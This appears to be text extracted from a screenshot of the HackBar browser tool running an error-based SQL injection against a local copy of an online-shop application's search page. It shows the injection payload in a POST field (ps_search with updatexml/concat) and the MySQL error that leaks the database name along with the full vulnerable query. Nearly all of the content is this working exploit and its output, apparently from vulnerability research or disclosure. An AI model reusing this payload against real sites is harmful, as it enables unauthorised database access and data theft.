 localhost/free/search.php
webkit
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data ps_search=xxx'or updatexml(1,concat(0x7e,(database())),0) or'&sellshow=1
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~mvm' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM `mvm_goods_table` gt WHERE TRUE AND (goods_name LIKE '%xxx'or updatexml(1,concat(0x7e,(database())),0) or'%') LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org